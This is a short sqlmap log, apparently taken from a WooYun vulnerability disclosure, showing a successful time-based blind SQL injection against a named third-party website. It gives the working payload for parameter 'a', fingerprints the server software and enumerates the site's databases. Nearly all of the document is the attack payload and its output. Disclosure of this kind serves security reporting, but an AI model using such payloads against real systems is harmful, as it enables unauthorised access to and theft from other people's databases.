 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: a (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: t=&a=123' AND (SELECT * FROM (SELECT(SLEEP(5)))orFh) AND 'RZuz'='RZuz&b=32&c=undefined&d=
---
[21:22:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[21:22:52] [INFO] fetching database names
[21:22:52] [INFO] fetching number of databases
[21:22:52] [INFO] resumed: 3
[21:22:52] [INFO] resumed: information_schema
[21:22:52] [INFO] resumed: mysql
[21:22:52] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[21:22:52] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\tianyicnc.meibu.com'
[*] shutting down at 21:22:52
www.wooyun.org